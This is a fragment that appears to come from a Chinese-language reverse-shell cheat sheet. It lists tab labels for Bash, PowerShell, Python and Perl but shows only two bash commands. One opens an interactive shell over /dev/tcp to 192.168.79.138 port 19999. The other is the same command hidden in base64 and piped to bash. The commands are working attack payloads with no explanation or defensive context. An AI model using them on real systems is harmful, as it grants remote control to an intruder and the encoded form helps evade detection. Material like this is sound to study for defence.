 Bash - 1
Bash - 2
PowerShell
Python
Perl
bash -i >& /dev/tcp/192.168.79.138/19999 0>&1
bash -c {echo, YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc5LjEzOC8xOTk5OSAwPiYx}|{base64, -d}|{bash, -i}
常用命令清单
BASH